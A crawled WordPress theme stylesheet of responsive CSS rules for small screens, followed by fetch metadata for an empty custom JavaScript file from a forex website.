    width: 460px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 470px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 480px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 490px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 510px; }

  /* BBPress & BuddyPress */
  #buddypress #item-nav {
    float: none;
    margin: 0 0 1em 0;
    width: auto; }

  #buddypress #item-nav ul li {
    display: inline-block;
    margin: 0 1px 1px 0; }

  #buddypress div#item-header #item-header-cover-image #item-header-content {
    max-width: none; }

  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    margin: 0 1.5em 0 0;
    max-width: 100px; }

  #buddypress #item-header-cover-image #item-buttons {
    position: static;
    right: auto;
    top: auto;
    margin: 0.5em 0; }

  #buddypress div#item-header div#item-meta {
    margin: 5px 0 15px; } }
/* SASS Suffix: --xs */
@media (max-width: 479px) {
  /* Theme Common styles */
  html {
    font-size: 14px;
    line-height: 153.84615%; }

  h1, .front_page_section_caption {
    font-size: 26px;
    margin-top: 32px;
    margin-bottom: 20px; }

  h2 {
    font-size: 24px;
    margin-top: 30px;
    margin-bottom: 18px; }

  h3 {
    font-size: 20px;
    margin-top: 28px;
    margin-bottom: 16px; }

  h4 {
    font-size: 18px;
    margin-top: 24px;
    margin-bottom: 14px; }

  h5 {
    font-size: 16px;
    margin-top: 22px;
    margin-bottom: 10px; }

  h6 {
    font-size: 15px;
    margin-top: 20px;
    margin-bottom: 8px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 26px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag),
  .body_style_boxed .extra-big-title .sc_item_title, .extra-big-title .sc_item_title {
    font-size: 26px !important; }

  table th, table td, .sc_table table th, .sc_table table td {
    padding: 0.4rem; }

  .page_content_wrap {
    padding-top: 3.8rem;
    padding-bottom: 3.8rem; }

  .widget .widgettitle {
    font-size: 15px;
    line-height: 18px; }

  figure figcaption {
    font-size: 12px; }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 300px !important; }

  /* Content and Sidebar */
  [class*="content_wrap"] > .sidebar {
    margin-top: 3.5em; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px; }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px; }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px; }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px; }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px; }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px; }

  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%; }

  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*="column-"],
  .columns_wrap.columns_fluid > [class*="column-"],
  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%; }

  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%; }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important; }

  /* Header */
  .top_panel_mobile {
    display: block; }

  body.header_mobile_enabled .top_panel {
    display: none; }

  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%; }

  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0; }

  .mobile_device .menu_mobile .sc_layouts_logo img,
  .mobile_layout .menu_mobile .sc_layouts_logo img {
    max-height: 40px; }

  .mobile_device .menu_mobile .menu_mobile_nav_area,
  .mobile_layout .menu_mobile .menu_mobile_nav_area {
    margin-top: 2em; }

  .mobile_device .menu_mobile .search_mobile,
  .mobile_layout .menu_mobile .search_mobile {
    margin-top: 2em;
    width: 280px; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 18px;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 14px;
    line-height: 1.5em;
    width: 280px; }

  .menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
    width: 250px; }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.3em 0.5em; }

  .top_panel.with_bg_image {
    min-height: 18em; }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important; }

  /* Widgets */
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    width: 100%; }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 20px !important; }

  .footer_wrap .widget + .widget {
    margin-top: 20px !important;
    padding-top: 20px !important; }

  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%; }

  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important; }

  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
    border-top-width: 1px;
    border-top-style: solid; }

  /* Tags layouts */
  button, input[type="button"], input[type="reset"], input[type="submit"], .theme_button, .post_item .more-link, .gallery_preview_show .post_readmore, .monyxi_tabs .monyxi_tabs_titles li a, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress a.button, #buddypress button, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, #buddypress div.activity-meta a, a.bp-title-button, body #booked-profile-page input[type="submit"], body #booked-profile-page button, body .booked-list-view input[type="submit"], body .booked-list-view button, body table.booked-calendar input[type="submit"], body table.booked-calendar button, body .booked-modal input[type="submit"], body .booked-modal button, .edd_download_purchase_form .button, #edd-purchase-button, .edd-submit.button, .widget_edd_cart_widget .edd_checkout a, .sc_button, .sc_layouts_row .sc_button, .sc_form button, .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-form button, #tribe-bar-form a, #tribe-bar-form input, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-cal-links a, .tribe-events-sub-nav li a, .tribe-events-read-more, #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button, .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, .yith-woocompare-widget a.clear-all {
    padding: 0.5em 1.6em 0.65em; }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 8em; }

  .post_item_404 .page_info {
    padding-top: 1em; }

  .post_item_404 .page_description {
    margin-bottom: 2em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5em; }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0; }

  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px; }

  /* Single post */
  .author_info {
    padding: 2em; }

  .author_avatar {
    position: static;
    margin-bottom: 1.5em; }

  .author_description {
    padding-left: 0; }

  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px; }

  .nav-links-single .nav-links .nav-next {
    padding-left: 8px; }

  .nav-links-single .nav-links .post-title {
    letter-spacing: 0; }

  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em; }

  .comments_list_wrap li + li, .comments_list_wrap li ul {
    margin-top: 2em; }

  .comments_list_wrap ul li + li, .comments_list_wrap li > ul > li {
    padding-top: 2em; }

  .comments_list_wrap ul ul {
    margin-left: 2em; }

  .comments_list_wrap ul ul ul ul {
    margin-left: 0; }

  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0; }

  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 1.5em; }

  .comments_list_wrap .comment_content {
    padding-left: 0; }

  .comments_list_wrap + .comments_form_wrap {
    padding-top: 3.5em; }

  .comments_wrap .form-submit input[type="submit"] {
    padding: 0.65em 1.8em 0.7em; }

  /* Other minor plugins */
  .mfp-title {
    line-height: 13px; }

  .post-password-form input[type="submit"] {
    margin: 1em 0 0 0; }

  .post-password-form input[type="password"] {
    margin: 10px 0 0 0; }

  .wpcf7 .wpcf7-submit, .sc_form button {
    padding: 0.6em 1.9em 0.7em; }

  .tick {
    font-size: 10px !important;
    letter-spacing: -1px; }

  .pc-bars-g {
    transform: scale(0.98, 0.95) translate(1%, 2%); }

  .elementor-1274 .elementor-element.elementor-element-7fff5c82 .elementor-social-icon:not(:last-child),
  .elementor-2 .elementor-element.elementor-element-24620fb .elementor-social-icon:not(:last-child) {
    margin-right: 5px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) br {
    display: none; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4.2em;
    line-height: 0.9em; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.5em;
    top: 42%; }

  .trx_addons_scroll_to_top {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em; }

  .sc_testimonials_item_content:before {
    font-size: 1.8em;
    margin-bottom: 0.3em;
    margin-top: 5px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 0.7em 0 0; }

  .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author, .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 0.5em 0 0 0; }

  .wpcf7 .extra-form.download .wpcf7-submit {
    padding: 0.65em 1em 0.8em; }

  .elementor-44 .elementor-element.elementor-element-42feeb1 .widget_instagram_images .widget_instagram_images_item_wrap {
    padding: 0 5px 5px 0; }

  .elementor-44 .elementor-element.elementor-element-42feeb1 .widget_instagram_images {
    margin-right: -5px; }

  .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    font-size: 14px; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 4px 4px; }

  .sc_blogger_filters .sc_blogger_filters_titles li + li,
  .sc_blogger_filters .sc_blogger_filters_titles li {
    margin: 0 3px 3px; }

  .sc_recent_news.sc_recent_news_style_news-magazine .post_item .post_title {
    padding-bottom: 0; }

  .sc_recent_news .post_item.post_accented_off {
    margin-bottom: 5px; }

  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"] {
    padding-top: 20px; }

  .sc_recent_news .post_item.post_accented_on {
    margin-bottom: 5px; }

  ul.learn-press-nav-tabs .course-nav a {
    padding: 5px 6px; }

  ul.learn-press-nav-tabs {
    margin: 0 0 20px 0; }

  .comments_form_wrap {
    margin-top: 3em;
    padding-top: 3.5em; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 2.5em 0.5em 2.3em;
    max-width: 90%; }

  .wpcf7 .extra-height textarea {
    height: 10em; }

  #bbpress-forums li.bbp-header li.bbp-forum-info, #bbpress-forums li.bbp-header li.bbp-topic-title {
    margin-bottom: 1em; }

  #bbpress-forums #bbp-single-user-details {
    margin: 0 0 1.2em; }

  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2.5rem; }

  .post_layout_excerpt .post_meta {
    margin-top: 1.5rem;
    padding-top: 1rem; }

  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1.3rem; }

  .mejs-controls {
    padding-left: 10px !important;
    padding-right: 10px !important; }

  .post_meta .post_meta_item.post_categories a {
    padding: 2px 8px; }

  .post_meta .post_meta_item:after, .post_meta .post_meta_item.post_edit:after, .post_meta .vc_inline-link:after {
    margin: 0 0.3em; }

  .author_info {
    margin-top: 3em;
    padding: 1.6em; }

  .author_avatar {
    width: 130px;
    height: 130px;
    line-height: 130px;
    margin-bottom: 1.1em; }

  .section_title {
    font-size: 1.6em; }

  .related_wrap {
    margin-top: 3em; }

  .comments_list_wrap {
    margin-top: 2em; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .nav-links {
    margin-top: 2.3em; }

  div.esg-filter-wrapper .esg-filterbutton, .mptt-navigation-tabs li, div.monyxi_tabs .monyxi_tabs_titles li,
  div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton, .mptt-navigation-tabs li + li, div.monyxi_tabs .monyxi_tabs_titles li + li {
    margin: 0 5px; }

  div.esg-filter-wrapper .esg-filterbutton > span, .mptt-navigation-tabs li a, div.monyxi_tabs .monyxi_tabs_titles li a, div.monyxi_tabs .monyxi_tabs_titles li a.ui-tabs-anchor {
    padding: 0.3em 0.8em;
    font-size: 14px; }

  div.esg-filter-wrapper, .mptt-navigation-tabs, div.monyxi_tabs .monyxi_tabs_titles {
    margin: 0 0 2em !important; }

  .sc_price_item_details {
    display: block; }

  .sc_price_item_price {
    font-size: 1.8em; }

  .format-audio .post_featured .post_audio_author, .trx_addons_audio_player .audio_author {
    padding: 0 25px; }

  .format-audio .post_featured .post_audio_title, .trx_addons_audio_player .audio_caption {
    font-size: 16px;
    padding: 0 23px; }

  .trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 2em; }

  .format-audio .post_audio_author + span + .mejs-container,
  .format-audio .post_audio_title + span + .mejs-container {
    margin-top: 2.3em; }

  .sc_countdown .sc_countdown_item {
    width: 72px; }

  .post_item_404 .go_home {
    padding: 0.8em 1.8em 0.9em; }

  .post_item_404 .page_description {
    margin-bottom: 1.8em;
    line-height: 1.55em; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_title {
    font-size: 16px;
    line-height: 20px; }

  .gallery_preview_description {
    padding: 0 1.4em; }

  .gallery_preview_show .post_meta .post_meta_item {
    display: block; }

  .gallery_preview_show .post_meta .post_meta_item:before {
    display: none; }

  /* Blog layout: Chess */
  .post_layout_chess .post_header {
    display: block !important; }

  .post_layout_chess .post_title {
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0; }

  .post_layout_chess .post_meta {
    display: none !important; }

  .post_layout_chess .post_content {
    display: none; }

  .post_layout_chess.post_format_audio .mejs-time {
    display: none; }

  /* Front Page Builder */
  .front_page_section_buttons > .front_page_section_button {
    margin-right: 0; }

  /* Theme Hovers */
  .post_featured.hover_border .post_info .post_info_back {
    padding: 2.5em; }

  .post_featured.hover_border .post_info:before,
  .post_featured.hover_border .post_info:after {
    position: absolute;
    z-index: 1;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px; }

  .post_featured.hover_border .post_info .post_title {
    padding-bottom: 4px; }

  /* ThemeREX Addons */
  /* Content Area */
  .sc_content_width_1_1 {
    width: 300px !important; }

  .sc_content_width_1_2 {
    width: 150px !important; }

  .sc_content_width_1_3 {
    width: 100px !important; }

  .sc_content_width_2_3 {
    width: 200px !important; }

  .sc_content_width_1_4 {
    width: 75px !important; }

  .sc_content_width_3_4 {
    width: 225px !important; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 300px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 310px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 320px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 330px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 340px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 360px; }

  /* BBPress & BuddyPress */
  .bbpress_style_callouts.type-topic #bbpress-forums ul.bbp-replies .bbp-reply-header {
    margin-left: 0;
    padding: 0 10px 1em; }

  #buddypress div#subnav.item-list-tabs ul li.last {
    display: block;
    margin-top: 3px;
    float: left; }

  #buddypress div#subnav.item-list-tabs ul li.last:before {
    display: none; }

  #buddypress #cover-image-container {
    padding: 1.25em; }

  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    max-width: 80px; }

  #buddypress div#item-header-cover-image .user-nicename a,
  #buddypress div#item-header-cover-image .user-nicename {
    font-size: 1.5em; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://forexbob.com/wp-content/uploads/custom-css-js/2501.js?v=7785
body_size: 1
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 07 2021 | 10:08:13 */
